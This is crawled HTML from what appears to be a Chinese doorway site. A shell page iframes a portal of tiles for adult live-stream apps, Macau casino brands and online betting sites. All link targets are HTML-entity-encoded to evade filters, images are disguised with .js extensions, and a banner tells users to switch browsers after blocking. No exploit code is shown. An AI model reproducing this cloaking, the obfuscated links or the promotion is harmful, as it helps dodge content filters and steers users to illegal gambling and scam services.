

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zppoo.com/list33-226/7sx-803491.html
body_size: 599
content:
<html dir="ltr" lang="zh">
            <meta name="viewport" content="width=device-width,initial-scale=1" />
            <style>
                html, body {
                    margin: 0;
                    padding: 0;
                    width: 100%;
                    height: 100%;
                    overflow: hidden;
                }
             iframe {
              border: none;
              width: 100vw;
              height: 100%;
              display: block;
            }
            </style><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Okbe3nhsSw5YjAx",ck:"3Okbe3nhsSw5YjAx"})</script>
<script>LA.init({id:"3JMRiCPJ8wQTJ3l5",ck:"3JMRiCPJ8wQTJ3l5"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5e76cd347a1952edd7ea6c4d5535fe18";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7d4e8bcd73c789e84311a83799366a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><iframe src="https://bl108.rmedpvu.com/cbd/aaaadg"></iframe></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bl108.rmedpvu.com/cbd/aaaadg
body_size: 22704
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="36">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
            <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e75caefa89a9eda91baebcd27a9d1547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
        <link rel="stylesheet" href="/static/css/abcd/home.css?v=4">
  <script src="/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
    <div id="app">
	<div class="bdmy-stickyfix">
        <div class="bdmarquee-wrapfix">
            <div class="bdmarquee-boxfix">
              <img class="bdnotiffix" src="https://bl108.qimmh.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="bdcontainer-mainfix">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>
              </div>
                            <a href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#98;&#108;&#107;&#121;&#46;&#114;&#109;&#101;&#100;&#112;&#118;&#117;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#106;&#106;&#106;" i="3667" target="_blank">
               <img src="https://bl108.qimmh.cn/static/img/abcd/load.svg" alt="">
              </a>
                          </div>
        </div>
		<div class="nav-c">
			<div class="item active">&#39318;&#39029;</div>
			<div class="item">&#30475;&#29255;</div>
						<div class="item">&#30452;&#25773;</div>
						<div class="item">&#21338;&#24425;</div>
					</div>
	</div>
    <div class="bdbody-containerfix">
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3957" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#122;&#48;&#48;&#48;&#46;&#50;&#54;&#48;&#49;&#50;&#48;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#102;&#50;&#53;&#56;&#97;&#100;&#56;&#100;&#55;&#53;&#52;&#97;&#100;&#56;&#50;&#50;&#101;&#54;&#51;&#100;&#102;&#50;&#48;&#100;&#57;&#49;&#98;&#99;&#101;&#98;&#100;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3975" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#56;&#104;&#105;&#100;&#57;&#122;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#108;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#50;&#98;&#55;&#100;&#53;&#51;&#56;&#50;&#57;&#56;&#49;&#49;&#53;&#51;&#51;&#51;&#57;&#52;&#49;&#48;&#56;&#57;&#53;&#97;&#55;&#54;&#54;&#49;&#101;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3749" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#104;&#56;&#109;&#50;&#104;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3660" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3943" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#119;&#122;&#117;&#112;&#100;&#104;&#55;&#54;&#49;&#51;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3850" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#98;&#54;&#52;&#103;&#114;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3718" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#109;&#119;&#54;&#50;&#98;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#52;&#49;&#53;&#57;&#101;&#49;&#53;&#99;&#51;&#57;&#97;&#98;&#100;&#54;&#56;&#57;&#54;&#50;&#100;&#56;&#55;&#53;&#98;&#50;&#98;&#54;&#102;&#102;&#53;&#101;&#97;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3978" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#122;&#48;&#48;&#48;&#46;&#50;&#54;&#48;&#49;&#50;&#48;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#57;&#50;&#101;&#101;&#52;&#51;&#48;&#52;&#98;&#48;&#50;&#49;&#56;&#100;&#102;&#56;&#56;&#50;&#97;&#99;&#51;&#57;&#51;&#53;&#100;&#100;&#52;&#102;&#50;&#99;&#50;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#39640;&#28165;&#20813;&#36153;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3575" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#48;&#55;&#98;&#56;&#98;&#54;&#52;&#102;&#50;&#97;&#50;&#54;&#98;&#57;&#102;&#56;&#98;&#99;&#54;&#101;&#57;&#97;&#56;&#100;&#99;&#52;&#50;&#54;&#49;&#55;&#52;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3925" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#103;&#100;&#115;&#103;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#55;&#100;&#56;&#52;&#102;&#56;&#98;&#56;&#51;&#102;&#100;&#102;&#54;&#98;&#55;&#54;&#54;&#98;&#51;&#97;&#99;&#48;&#51;&#99;&#50;&#57;&#100;&#99;&#98;&#100;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3593" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#101;&#50;&#53;&#98;&#55;&#50;&#102;&#100;&#101;&#52;&#56;&#100;&#98;&#56;&#53;&#49;&#101;&#50;&#102;&#97;&#97;&#49;&#101;&#98;&#49;&#48;&#100;&#53;&#53;&#55;&#97;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3119" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#99;&#107;&#54;&#107;&#113;&#57;&#114;&#104;&#121;&#46;&#111;&#97;&#98;&#117;&#115;&#101;&#46;&#99;&#110;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3830" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#52;&#54;&#50;&#100;&#99;&#102;&#97;&#55;&#49;&#98;&#49;&#101;&#54;&#102;&#97;&#48;&#55;&#48;&#50;&#100;&#99;&#49;&#55;&#50;&#57;&#99;&#57;&#97;&#51;&#51;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3121" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3125" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#57;&#49;&#102;&#101;&#99;&#49;&#100;&#102;&#101;&#56;&#97;&#97;&#99;&#52;&#48;&#52;&#51;&#52;&#101;&#50;&#53;&#50;&#49;&#51;&#55;&#48;&#97;&#98;&#48;&#101;&#102;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3129" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3421" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#106;&#101;&#104;&#114;&#45;&#51;&#54;&#51;&#54;&#53;&#102;&#55;&#48;&#55;&#50;&#49;&#97;&#51;&#54;&#100;&#101;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#53;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3117" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3137" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3327" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#99;&#101;&#55;&#102;&#52;&#51;&#49;&#100;&#55;&#51;&#54;&#101;&#100;&#55;&#50;&#50;&#99;&#56;&#99;&#49;&#51;&#48;&#48;&#51;&#98;&#52;&#55;&#97;&#100;&#55;&#98;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
